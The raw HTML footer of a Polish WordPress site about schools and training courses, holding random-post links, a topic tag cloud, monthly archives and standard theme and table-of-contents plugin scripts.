https://www.adept-liceum.pl/wp-content/uploads/2023/11/75417ba60a541a98b948c3c9994ead28-150x150.jpg 150w, https://www.adept-liceum.pl/wp-content/uploads/2023/11/75417ba60a541a98b948c3c9994ead28-83x83.jpg 83w, https://www.adept-liceum.pl/wp-content/uploads/2023/11/75417ba60a541a98b948c3c9994ead28-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.adept-liceum.pl/jak-znalezc-top-darmowe-kursy-online/" rel="bookmark">Jak znaleźć top darmowe kursy online?</a><div class="arpw-summary">Dyplom ukończenia szkoły był, jest i będzie podstawą każdego CV. Jednak tak jak kilkadziesiąt lat temu gwarantował dobrze płatną pracę, tak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.adept-liceum.pl/szkolenia-dla-firm-krakow-podnoszenie-kwalifikacji-w-firmie-szkolenia-i-kursy-zawodowe/"  rel="bookmark"><img width="50" height="33" src="https://www.adept-liceum.pl/wp-content/uploads/2019/02/biznes_1551112274.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Szkolenia dla firm Kraków. Podnoszenie kwalifikacji w firmie. Szkolenia i kursy zawodowe" decoding="async" loading="lazy" srcset="https://www.adept-liceum.pl/wp-content/uploads/2019/02/biznes_1551112274.jpg 1280w, https://www.adept-liceum.pl/wp-content/uploads/2019/02/biznes_1551112274-300x200.jpg 300w, https://www.adept-liceum.pl/wp-content/uploads/2019/02/biznes_1551112274-768x512.jpg 768w, https://www.adept-liceum.pl/wp-content/uploads/2019/02/biznes_1551112274-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.adept-liceum.pl/szkolenia-dla-firm-krakow-podnoszenie-kwalifikacji-w-firmie-szkolenia-i-kursy-zawodowe/" rel="bookmark">Szkolenia dla firm Kraków. Podnoszenie kwalifikacji w firmie. Szkolenia i kursy zawodowe</a><div class="arpw-summary">Mówili w dzieciństwie –ucz się, będziesz mieć lepiej płatną pracę. Kłamali ? Bywa, że jest inaczej, ale generalnie tak właśnie to &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.adept-liceum.pl/3-zalety-elewacji-z-kamienia/"  rel="bookmark"><img width="50" height="50" src="https://www.adept-liceum.pl/wp-content/uploads/2022/07/kamiennasciana1-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="3 zalety elewacji z kamienia" decoding="async" loading="lazy" srcset="https://www.adept-liceum.pl/wp-content/uploads/2022/07/kamiennasciana1-50x50.jpg 50w, https://www.adept-liceum.pl/wp-content/uploads/2022/07/kamiennasciana1-150x150.jpg 150w, https://www.adept-liceum.pl/wp-content/uploads/2022/07/kamiennasciana1-83x83.jpg 83w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.adept-liceum.pl/3-zalety-elewacji-z-kamienia/" rel="bookmark">3 zalety elewacji z kamienia</a><div class="arpw-summary">W ostatnim czasie elewacje wykonane z kamienia cieszą się coraz większą popularnością i bardzo dobrze sprawdzają się zarówno w przypadku nowoczesnego &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>       </div>
      
   
   
   

</div>      




	</div><!-- #content -->
    </div><!-- content-wrapper-->

	<footer id="colophon" class="site-footer clearrfix" role="contentinfo">
        <div class="wrapper footer-wrapper clearfix">

                <div class="top-bottom clearfix">
                		<div id="footer-top">
                        
                                <div class="footer-columns three-cols">
                                    
                                            <div class="footer1 col">
                                                                                                        <div class="footer-logo" class="footer-widget">
                                                         <aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tagi</span></h3><div class="tagcloud"><a href="https://www.adept-liceum.pl/zagadnienie/agencja-pracy-tymczasowej-pracownicy-z-ukrainy/" class="tag-cloud-link tag-link-26 tag-link-position-1" style="font-size: 22pt;" aria-label="agencja pracy tymczasowej pracownicy z ukrainy (12 elementów)">agencja pracy tymczasowej pracownicy z ukrainy</a>
<a href="https://www.adept-liceum.pl/zagadnienie/ciekawe-kursy-i-szkolenia-warszawa/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 15.875pt;" aria-label="ciekawe kursy i szkolenia warszawa (10 elementów)">ciekawe kursy i szkolenia warszawa</a>
<a href="https://www.adept-liceum.pl/zagadnienie/coaching-biznesowy/" class="tag-cloud-link tag-link-76 tag-link-position-3" style="font-size: 15.875pt;" aria-label="coaching biznesowy (10 elementów)">coaching biznesowy</a>
<a href="https://www.adept-liceum.pl/zagadnienie/coaching-slask/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.875pt;" aria-label="coaching śląsk (10 elementów)">coaching śląsk</a>
<a href="https://www.adept-liceum.pl/zagadnienie/darmowe-kursy-i-szkolenia-krakow/" class="tag-cloud-link tag-link-171 tag-link-position-5" style="font-size: 15.875pt;" aria-label="darmowe kursy i szkolenia kraków (10 elementów)">darmowe kursy i szkolenia kraków</a>
<a href="https://www.adept-liceum.pl/zagadnienie/darmowe-kursy-i-szkolenia-wloclawek/" class="tag-cloud-link tag-link-154 tag-link-position-6" style="font-size: 19.375pt;" aria-label="darmowe kursy i szkolenia włocławek (11 elementów)">darmowe kursy i szkolenia włocławek</a>
<a href="https://www.adept-liceum.pl/zagadnienie/darmowe-szkolenia-trojmiasto/" class="tag-cloud-link tag-link-177 tag-link-position-7" style="font-size: 15.875pt;" aria-label="darmowe szkolenia trójmiasto (10 elementów)">darmowe szkolenia trójmiasto</a>
<a href="https://www.adept-liceum.pl/zagadnienie/dietetyka-szczecin-studia/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 8pt;" aria-label="dietetyka Szczecin studia (8 elementów)">dietetyka Szczecin studia</a>
<a href="https://www.adept-liceum.pl/zagadnienie/inwestowanie-w-waluty/" class="tag-cloud-link tag-link-115 tag-link-position-9" style="font-size: 19.375pt;" aria-label="inwestowanie w waluty (11 elementów)">inwestowanie w waluty</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kredyt-dla-firm-warszawa/" class="tag-cloud-link tag-link-112 tag-link-position-10" style="font-size: 12.375pt;" aria-label="kredyt dla firm Warszawa (9 elementów)">kredyt dla firm Warszawa</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kurs-diagnostow-samochodowych/" class="tag-cloud-link tag-link-98 tag-link-position-11" style="font-size: 8pt;" aria-label="kurs diagnostów samochodowych (8 elementów)">kurs diagnostów samochodowych</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kurs-na-wozki-widlowe-krakow/" class="tag-cloud-link tag-link-62 tag-link-position-12" style="font-size: 15.875pt;" aria-label="kurs na wózki widłowe kraków (10 elementów)">kurs na wózki widłowe kraków</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kurs-trenera-personalnego-gdansk/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 8pt;" aria-label="kurs trenera personalnego gdańsk (8 elementów)">kurs trenera personalnego gdańsk</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kursy-adr-krakow/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="kursy adr kraków (8 elementów)">kursy adr kraków</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kursy-i-szkolenia-lublin/" class="tag-cloud-link tag-link-173 tag-link-position-15" style="font-size: 15.875pt;" aria-label="kursy i szkolenia lublin (10 elementów)">kursy i szkolenia lublin</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kursy-i-szkolenia-mazowieckie/" class="tag-cloud-link tag-link-156 tag-link-position-16" style="font-size: 22pt;" aria-label="kursy i szkolenia mazowieckie (12 elementów)">kursy i szkolenia mazowieckie</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 19.375pt;" aria-label="kursy sep (11 elementów)">kursy sep</a>
<a href="https://www.adept-liceum.pl/zagadnienie/kwalifikowany-pracownik-ochrony/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 15.875pt;" aria-label="kwalifikowany pracownik ochrony (10 elementów)">kwalifikowany pracownik ochrony</a>
<a href="https://www.adept-liceum.pl/zagadnienie/licencja-pracownika-ochrony/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 8pt;" aria-label="licencja pracownika ochrony (8 elementów)">licencja pracownika ochrony</a>
<a href="https://www.adept-liceum.pl/zagadnienie/nauka-sep-i-hds/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 19.375pt;" aria-label="nauka sep i hds (11 elementów)">nauka sep i hds</a>
<a href="https://www.adept-liceum.pl/zagadnienie/oferty-pracy-dla-lektorow-jezyka-angielskiego/" class="tag-cloud-link tag-link-12 tag-link-position-21" style="font-size: 15.875pt;" aria-label="oferty pracy dla lektorów języka angielskiego (10 elementów)">oferty pracy dla lektorów języka angielskiego</a>
<a href="https://www.adept-liceum.pl/zagadnienie/oferty-pracy-handel/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 12.375pt;" aria-label="Oferty pracy handel (9 elementów)">Oferty pracy handel</a>
<a href="https://www.adept-liceum.pl/zagadnienie/opiekun-wycieczki-szkolnej/" class="tag-cloud-link tag-link-71 tag-link-position-23" style="font-size: 8pt;" aria-label="opiekun wycieczki szkolnej (8 elementów)">opiekun wycieczki szkolnej</a>
<a href="https://www.adept-liceum.pl/zagadnienie/outsourcing-kadry-i-place/" class="tag-cloud-link tag-link-21 tag-link-position-24" style="font-size: 12.375pt;" aria-label="outsourcing kadry i płace (9 elementów)">outsourcing kadry i płace</a>
<a href="https://www.adept-liceum.pl/zagadnienie/polubowna-windykacja-sadowa-naleznosci-i-dlugow/" class="tag-cloud-link tag-link-109 tag-link-position-25" style="font-size: 8pt;" aria-label="Polubowna windykacja sądowa należności i długów (8 elementów)">Polubowna windykacja sądowa należności i długów</a>
<a href="https://www.adept-liceum.pl/zagadnienie/pomoc-dla-kredytobiorcow-we-frankach/" class="tag-cloud-link tag-link-106 tag-link-position-26" style="font-size: 8pt;" aria-label="pomoc dla kredytobiorców we frankach (8 elementów)">pomoc dla kredytobiorców we frankach</a>
<a href="https://www.adept-liceum.pl/zagadnienie/pozyczka-na-sam-dowod-osobisty/" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 12.375pt;" aria-label="pożyczka na sam dowód osobisty (9 elementów)">pożyczka na sam dowód osobisty</a>
<a href="https://www.adept-liceum.pl/zagadnienie/pozyczka-pod-zastaw-tabletu/" class="tag-cloud-link tag-link-134 tag-link-position-28" style="font-size: 15.875pt;" aria-label="pożyczka pod zastaw tabletu (10 elementów)">pożyczka pod zastaw tabletu</a>
<a href="https://www.adept-liceum.pl/zagadnienie/pozyczki-pod-zastaw-szczecin/" class="tag-cloud-link tag-link-126 tag-link-position-29" style="font-size: 19.375pt;" aria-label="pożyczki pod zastaw Szczecin (11 elementów)">pożyczki pod zastaw Szczecin</a>
<a href="https://www.adept-liceum.pl/zagadnienie/praca-dla-blacharza-samochodowego/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12.375pt;" aria-label="Praca dla blacharza samochodowego (9 elementów)">Praca dla blacharza samochodowego</a>
<a href="https://www.adept-liceum.pl/zagadnienie/praca-w-administracji-warszawa/" class="tag-cloud-link tag-link-19 tag-link-position-31" style="font-size: 8pt;" aria-label="Praca w administracji Warszawa (8 elementów)">Praca w administracji Warszawa</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-biznesowe-poznan/" class="tag-cloud-link tag-link-155 tag-link-position-32" style="font-size: 15.875pt;" aria-label="szkolenia biznesowe poznań (10 elementów)">szkolenia biznesowe poznań</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-biznesowe-lodz/" class="tag-cloud-link tag-link-152 tag-link-position-33" style="font-size: 8pt;" aria-label="szkolenia biznesowe łódź (8 elementów)">szkolenia biznesowe łódź</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-dla-firm-poznan/" class="tag-cloud-link tag-link-176 tag-link-position-34" style="font-size: 12.375pt;" aria-label="szkolenia dla firm poznań (9 elementów)">szkolenia dla firm poznań</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-dla-firm-produkcyjnych/" class="tag-cloud-link tag-link-165 tag-link-position-35" style="font-size: 12.375pt;" aria-label="szkolenia dla firm produkcyjnych (9 elementów)">szkolenia dla firm produkcyjnych</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-handlowe/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 8pt;" aria-label="szkolenia handlowe (8 elementów)">szkolenia handlowe</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-iso-18001/" class="tag-cloud-link tag-link-75 tag-link-position-37" style="font-size: 8pt;" aria-label="szkolenia iso 18001 (8 elementów)">szkolenia iso 18001</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-komputerowe/" class="tag-cloud-link tag-link-153 tag-link-position-38" style="font-size: 8pt;" aria-label="szkolenia komputerowe (8 elementów)">szkolenia komputerowe</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-otwarte-krakow/" class="tag-cloud-link tag-link-179 tag-link-position-39" style="font-size: 8pt;" aria-label="szkolenia otwarte kraków (8 elementów)">szkolenia otwarte kraków</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-specjalistyczne/" class="tag-cloud-link tag-link-164 tag-link-position-40" style="font-size: 12.375pt;" aria-label="szkolenia specjalistyczne (9 elementów)">szkolenia specjalistyczne</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-transport/" class="tag-cloud-link tag-link-68 tag-link-position-41" style="font-size: 8pt;" aria-label="szkolenia transport (8 elementów)">szkolenia transport</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenia-w-krakowie/" class="tag-cloud-link tag-link-166 tag-link-position-42" style="font-size: 22pt;" aria-label="szkolenia w krakowie (12 elementów)">szkolenia w krakowie</a>
<a href="https://www.adept-liceum.pl/zagadnienie/szkolenie-przywodztwo/" class="tag-cloud-link tag-link-61 tag-link-position-43" style="font-size: 8pt;" aria-label="Szkolenie przywództwo (8 elementów)">Szkolenie przywództwo</a>
<a href="https://www.adept-liceum.pl/zagadnienie/trener-personalny-kurs-w-krakowie/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 8pt;" aria-label="trener personalny kurs w krakowie (8 elementów)">trener personalny kurs w krakowie</a>
<a href="https://www.adept-liceum.pl/zagadnienie/windykacja-naleznosci-poznan/" class="tag-cloud-link tag-link-133 tag-link-position-45" style="font-size: 8pt;" aria-label="windykacja należności poznań (8 elementów)">windykacja należności poznań</a></div>
</aside>                                                        </div>
                                                                                                
                                                                                                        <div class="social-links">
                                                                        <div class="socials">
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                            </div>
                                                                    </div>   
                                                                                                            
                                            </div>

                                        
                                                <div class="footer2 col">
                                                    <aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://www.adept-liceum.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.adept-liceum.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.adept-liceum.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.adept-liceum.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.adept-liceum.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://www.adept-liceum.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.adept-liceum.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</aside>                                                </div>

                                            
                                                <div class="footer3 col">
                                                    <aside id="arpw-widget-9" class="widget arpw-widget-random"><h3 class="widget-title"><span>Losowe</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/audyty-srodowiskowe-kompleksowe-poradnik-dla-firm-i-organizacji/" rel="bookmark">Audyty środowiskowe &#8211; kompleksowe poradnik dla firm i organizacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/biznes-i-zarzadzanie-nowy-przedmiot-w-szkole/" rel="bookmark">Biznes i zarządzanie &#8211; nowy przedmiot w szkole</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jak-napisac-dobry-program-na-maturze-z-informatyki/" rel="bookmark">Jak napisać dobry program na maturze z informatyki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jak-dobrze-wybrac-szkole-srednia/" rel="bookmark">Jak dobrze wybrać szkołę średnią?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/czy-warto-swiadczyc-pomoc-dzieciom-fundacji-dorastaj-z-nami/" rel="bookmark">Czy warto świadczyć pomoc dzieciom Fundacji „Dorastaj z Nami”</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jak-znalezc-top-darmowe-kursy-online/" rel="bookmark">Jak znaleźć top darmowe kursy online?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/regulacje-kryptowalut-na-swiecie/" rel="bookmark">Regulacje kryptowalut na świecie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/warsztaty-kulinarne-dla-dziecka-dlaczego-warto/" rel="bookmark">Warsztaty kulinarne dla dziecka- dlaczego warto?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/torba-wodoszczelna-czyli-podstawowy-ekwipunek/" rel="bookmark">Torba wodoszczelna, czyli podstawowy ekwipunek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jak-dorosli-moga-poprawic-swoje-umiejetnosci-matematyczne/" rel="bookmark">Jak Dorośli Mogą Poprawić Swoje Umiejętności Matematyczne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/doskonalenie-umiejetnosci-na-kursie-osmoklasisty-jak-wybrac-idealny-kurs/" rel="bookmark">Doskonalenie umiejętności na kursie ósmoklasisty: Jak wybrać idealny kurs?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                                                </div>

                                                                            </div>
                                                
                        </div><!-- #foter-top -->
                        
                        <div id="footer-bottom">    
                                                     
                        </div><!-- #foter-bottom -->
                </div><!-- top-bottom-->
                <div class="footer-copyright border t-center">
                    <p>                        
                                    Copyright 2016. All rights reserved                                                </p>
                    <div class="site-info">
                        <a href="#">Proudly powered by WordPress</a>
                        <span class="sep"> | </span>
                        Profitmag by <a href="#" rel="designer">Rigorous Themes</a>                    </div><!-- .site-info -->
                    
                </div>
                

        </div><!-- footer-wrapper-->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/profitmag-child/*","/wp-content/themes/profitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767195222" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/jquery.bxslider.js?ver=6.9" id="profitmag-bxslider-js-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/jquery.ticker.js?ver=6.9" id="profitmag-ticker-js-js"></script>
<script type="text/javascript" src="https://www.adept-liceum.pl/wp-content/themes/profitmag/js/jquery.mCustomScrollbar.min.js?ver=1.0.0" id="profitmag-scrolljs-js"></script>
